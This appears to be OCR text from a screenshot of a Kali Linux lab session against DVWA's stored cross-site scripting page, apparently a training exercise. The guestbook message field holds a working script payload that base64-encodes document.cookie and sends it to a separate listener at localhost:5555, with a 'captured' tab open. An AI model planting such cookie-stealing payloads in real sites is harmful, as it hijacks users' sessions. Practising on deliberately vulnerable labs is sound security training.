 1 2 3 4
2
3:43
Damn Vulnerable Web Ap
localhost:5555/ciao/captured
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Miao
Message *
<script>var i = new Image(); i.src='http://localhost:5555
/login.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: hello
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)